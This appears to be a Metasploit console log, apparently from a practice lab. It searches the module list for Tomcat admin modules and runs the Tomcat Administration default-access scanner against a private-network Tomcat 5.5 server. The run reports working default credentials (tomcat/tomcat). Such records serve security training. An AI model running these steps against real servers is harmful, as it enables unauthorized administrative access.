 msf6 auxiliary(admin/http/tomcat_administration) > search tomcat admin
Matching Modules
================
#  Name  Disclosure Date  Rank  Check  Description
-  ----  ---------------  ----  -----  -----------
0  auxiliary/scanner/http/tomcat_enum  normal  No  Apache Tomcat User Enumeration
1  auxiliary/admin/http/tomcat_ghostcat  2020-02-20  normal  Yes  Ghostcat
2  auxiliary/admin/http/ibm_drm_download  2020-04-21  normal  Yes  IBM Data Risk Manager Arbitrary File Download
3  exploit/linux/http/lucee_admin_imgprocess_file_write  2021-01-15  excellent  Yes  Lucee Administrator imgProcess.cfm Arbitrary File Write
4  auxiliary/admin/http/tomcat_administration  normal  No  Tomcat Administration Tool Default Access
5  auxiliary/admin/http/tomcat_utf8_traversal  2009-01-09  normal  No  Tomcat UTF-8 Directory Traversal Vulnerability
6  auxiliary/admin/http/trendmicro_dlp_traversal  2009-01-09  normal  No  TrendMicro Data Loss Prevention 5.5 Directory Traversal
Interact with a module by name or index. For example info 6, use 6 or use auxiliary/admin/http/trendmicro_dlp_traversal
msf6 auxiliary(admin/http/tomcat_administration) > use 4
msf6 auxiliary(admin/http/tomcat_administration) > run
[*] http://192.168.226.129:8180/admin [Apache-Coyote/1.1] [Apache Tomcat/5.5] [Tomcat Server Administration] [tomcat/tomcat]
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(admin/http/tomcat_administration) >